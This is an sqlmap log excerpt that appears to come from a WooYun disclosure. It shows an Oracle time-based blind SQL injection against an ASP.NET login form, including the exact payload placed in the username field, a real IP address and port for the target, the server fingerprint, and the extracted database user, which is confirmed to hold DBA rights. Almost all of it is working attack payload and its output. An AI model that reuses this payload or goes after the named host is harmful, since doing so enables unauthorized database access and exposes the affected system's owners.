 Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: __VIEWSTATE=/wEPDwUKLTk1MzEzOTY5MmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tle
V9fFgEFC2NiX3Bhc3N3b3JkuHU9S/m3c5mVeLdxo2i4JTgcCYw=&__EVENTVALIDATION=/wEWBQLG2ZTyAwK1lbKz
CQK1qbSWCwKy8s/tCgKM54rGBsXa7B0i+xtRL7ainLxWHjPol0l1&txtUserName=admin' AND 3203=DBMS_PIPE
.RECEIVE_MESSAGE(CHR(87)||CHR(112)||CHR(108)||CHR(72),5)--&txtPassWord=admin&Button1=%E7%9
9%BB%E5%BD%95
---
[09:09:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[09:09:45] [INFO] fetching current user
[09:09:45] [WARNING] reflective value(s) found and filtering out
[09:09:45] [INFO] retrieving the length of query output
[09:09:45] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://218.85.36.207:7891/SubModule/Login/index.aspx'. Do yo
u want to follow? [Y/n] n
4
[09:09:51] [INFO] retrieved: GWOA
current user: 'GWOA'
[09:09:51] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org